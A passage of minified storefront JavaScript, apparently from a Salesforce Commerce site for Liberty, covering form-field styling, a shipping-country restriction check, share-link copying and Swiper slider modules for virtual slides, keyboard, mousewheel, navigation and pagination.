landscape)")}};e.exports=i},277:function(e,t,i){e.exports=function(){var e=i(278);if($("form").length>0){$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').focus((function(){$(this).parents(".form-group").addClass("focussed")})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').blur((function(){var e=$(this),t=e.val();""==t?(e.removeClass("filled"),e.parents(".form-group").removeClass("focussed")):e.addClass("filled"),"cardNumber"===e.attr("id")&&e.parent().toggleClass("filled",""!==t),"mastercardNumber"===e.attr("id")&&e.parent().toggleClass("filled",""!==t)})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').not('input[type="hidden"]').each((function(){""!==$(this).val()&&$(this).parents(".form-group").addClass("focussed")})),$("select").change((function(){$(this).hasClass("is-valid")?$(this).parents(".form-group").addClass("focussed"):null!==$(this).val()&&0!==$(this).val().length||$(this).parents(".form-group").removeClass("focussed"),e.validateBasketForCountryRestrictions($(this))})),$(document).ready((function(){var e=new MutationObserver((function(e){var t=$(e[0].target);(t.hasClass("is-valid")||t.val()&&t.val().length>0)&&!t.parents(".form-group").hasClass("focussed")&&t.parents(".form-group").addClass("focussed")}));$("select").each((function(){e.observe(this,{childList:!0})}))}));var t=$(".form-textarea"),a=$(t).attr("maxlength");$(t).keyup((function(){var e=$(this).val().length,t=a-e;$("#chars").text(t),function(e){var t=e.val().split("\n"),i=e.attr("col");if(i){for(var a=0;a<t.length;a++)if(!(t[a].length<=i)){for(var s=0,n=i;s++<=i;)" "===t[a].charAt(s)&&(n=s);t[a+1]=t[a].substring(n+1)+(t[a+1]||""),t[a]=t[a].substring(0,n)}e.val(t.slice(0,10).join("\n"))}}($(this))}));var s=$(".eye-icon");s.length>0&&s.each((function(){var e=$(this).prev();$(this).on("click",(function(){$(this).hasClass("is-visible")?($(this).removeClass("is-visible"),$(e).attr("type","password")):($(this).addClass("is-visible"),$(e).attr("type","text"))})),$(e).on("keypress",(function(){$(this).val&&$(this).addClass("has-val")}))}))}}},278:function(e,t,i){"use strict";var a=$("#shippingCountry").val();function s(e){return(e=e||location.href).toLowerCase().indexOf("/on/demandware.store/")>-1}e.exports={validateBasketForCountryRestrictions:function(e){if("shippingCountry"==$(e).attr("id")&&$(e).closest("form").hasClass("shipping-form")){var t=$(e).val();$.ajax({url:$(e).closest(".country-row").data("action"),data:{country:t},method:"get",dataType:"json",success:function(i){i.restrictedCountry&&(confirm(i.errorMessage)?function(e,t){var i=new RegExp("^((https?://[^/]+)(/s/liberty|/on/demandware.store/Sites-liberty-Site)?)/?([^/]*)(.*)$","i"),a=t.match(i),n=a&&a[4]?a[4]:null;if(n&&s(t)&&(n="default"==n?"uk":"us"),n||(n="uk"),e!=n){s(t)&&(e="uk"==e?"default":"en_US");var r=t.replace(i,"$1/"+e+"$5");window.location.replace(r)}}("GB"==t?"uk":"us",i.cartShowAbs):$(e).val(a).change())}})}}}},279:function(e,t,i){"use strict";e.exports={copySharingLink:function(){$("body").on("click","#fa-link",(function(e){e.preventDefault();var t=$("<input>");$("body").append(t),t.val($(this).closest("li").find("#shareUrl").val()).select(),document.execCommand("copy"),t.remove();var i=$(".copy-link-message."+$(this).attr("rel"));i.attr("role","alert"),i.removeClass("d-none"),setTimeout((function(){i.addClass("d-none")}),3e3),$("body").on("click",(function(e){$("[data-toggle=popover]").each((function(){$(this).is(e.target)||0!==$(this).has(e.target).length||0!==$(".popover").has(e.target).length||$(this).popover("hide")}))}))}))},initShareTooltip:function(){$('[data-toggle="popover"]').popover({container:"body",html:!0,offset:"0, 15"}).on("shown.bs.popover",(function(e){var t=$(e.target).attr("aria-describedby");$("#"+t).find(".popover-header").html($(this).data("title")),$("#"+t).find(".popover-body").html($(".social-container."+$(this).data("container")).html())}))}}},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&s(e[i],t[i])}))}i.d(t,"a",(function(){return r})),i.d(t,"b",(function(){return l}));var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function r(){var e="undefined"!=typeof document?document:{};return s(e,n),e}var o={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return s(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},34:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={update:function(e){var t=this,i=t.params,a=i.slidesPerView,n=i.slidesPerGroup,r=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,d=t.virtual,c=d.from,h=d.to,p=d.slides,f=d.slidesGrid,v=d.renderSlide,m=d.offset;t.updateActiveIndex();var D,g,b,C=t.activeIndex||0;D=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(a/2)+n+u,b=Math.floor(a/2)+n+l):(g=a+(n-1)+u,b=n+l);var w=Math.max((C||0)-b,0),E=Math.min((C||0)+g,p.length-1),y=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(s.e)(t.virtual,{from:w,to:E,offset:y,slidesGrid:t.slidesGrid}),c===w&&h===E&&!e)return t.slidesGrid!==f&&y!==m&&t.slides.css(D,y+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:y,from:w,to:E,slides:function(){for(var e=[],t=w;t<=E;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var F=[],T=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var S=c;S<=h;S+=1)(S<w||S>E)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+S+'"]').remove();for(var $=0;$<p.length;$+=1)$>=w&&$<=E&&(void 0===h||e?T.push($):($>h&&T.push($),$<c&&F.push($)));T.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),F.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(D,y+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&this.virtual.slides.unshift(e[s]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var n=this.virtual.cache,r={};Object.keys(n).forEach((function(e){var t=n[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),r[parseInt(e,10)+a]=t})),this.virtual.cache=r}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:n({},r,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var r=n.keyCode||n.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===r,u=o&&34===r,d=37===r,c=39===r,h=38===r,p=40===r;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&d||this.isVertical()&&h||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||d||c||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,D=v[0].clientHeight,g=t.innerWidth,b=t.innerHeight,C=this.$el.offset();s&&(C.left-=this.$el[0].scrollLeft);for(var w=[[C.left,C.top],[C.left+m,C.top],[C.left,C.top+D],[C.left+m,C.top+D]],E=0;E<w.length;E+=1){var y=w[E];if(y[0]>=0&&y[0]<=g&&y[1]>=0&&y[1]<=b){if(0===y[0]&&0===y[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||d||c)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((u||c)&&!s||(l||d)&&s)&&this.slideNext(),((l||d)&&!s||(u||c)&&s)&&this.slidePrev()):((l||u||h||p)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",r)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(s.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(n.a)(this,{keyboard:r({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);var r={lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,d=r.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;l=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;l=-d.pixelY}else l=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===l)return!0;a.invert&&(l=-l);var c=i.getTranslate()+l*a.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,D=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!D&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var g=i.mousewheel.recentWheelEvents;g.length>=15&&g.shift();var b=g.length?g[g.length-1]:void 0,C=g[0];if(g.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))g.splice(0);else if(g.length>=15&&h.time-C.time<500&&C.delta-h.delta>=1&&h.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,g.splice(0),i.mousewheel.timeout=Object(n.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(n.h)((function(){i.mousewheel.lastEventBeforeSnap=h,g.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var E={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},y=i.mousewheel.recentWheelEvents;y.length>=2&&y.shift();var x=y.length?y[y.length-1]:void 0;if(y.push(E),x?(E.direction!==x.direction||E.delta>x.delta||E.time>x.time+150)&&i.mousewheel.animateSlider(E):i.mousewheel.animateSlider(E),i.mousewheel.releaseScroll(E))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(n.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(n.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=r.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=r.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(n.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:r.enable,disable:r.disable,handle:r.handle,handleMouseEnter:r.handleMouseEnter,handleMouseLeave:r.handleMouseLeave,animateSlider:r.animateSlider,releaseScroll:r.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?t(s,!0):t(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:n({},r)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,s=i.$nextEl,n=i.$prevEl,r=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(r).is(n)&&!Object(a.a)(r).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===r||e.pagination.el.contains(r)))return;var o;s?o=s.hasClass(e.params.navigation.hiddenClass):n&&(o=n.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),n&&n.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,o=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,d,c=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,d=((u=l+(Math.min(c.length,t.dynamicMainBullets)-1))+l)/2),c.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),r.length>1)c.each((function(e){var s=Object(a.a)(e),n=s.index();n===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(n>=l&&n<=u&&s.addClass(t.bulletActiveClass+"-main"),n===l&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),n===u&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=c.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=c.eq(l),v=c.eq(u),m=l;m<=u;m+=1)c.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=c.length-t.dynamicMainBullets){for(var D=t.dynamicMainBullets;D>=0;D-=1)c.eq(c.length-D).addClass(t.bulletActiveClass+"-main");c.eq(c.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var g=Math.min(c.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,C=e?"right":"left";c.css(this.isHorizontal()?C:"top",b+"px")}}if("fraction"===t.type&&(r.find(Object(s.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),r.find(Object(s.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var E=(i+1)/o,y=1,x=1;"horizontal"===w?y=E:x=E,r.find(Object(s.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(r.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",r[0])):this.emit("paginationUpdate",r[0]),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>t&&(n=t);for(var r=0;r<n;r+=1)e.renderBullet?a+=e.renderBullet.call(this,r,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(s.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof 